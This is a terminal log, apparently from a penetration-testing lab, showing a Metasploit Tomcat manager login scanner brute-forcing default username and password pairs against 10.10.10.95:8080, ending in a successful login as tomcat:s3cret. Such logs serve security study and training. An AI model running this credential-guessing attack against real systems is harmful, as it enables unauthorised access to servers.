 msf5 auxiliary(scanner/http/tomcat_mgr_login) > run
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[+] 10.10.10.95:8080 - Login Successful: tomcat:s3cret
[-] 10.10.10.95:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: j2deployer:j2deployer (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:vagrant (Incorrect)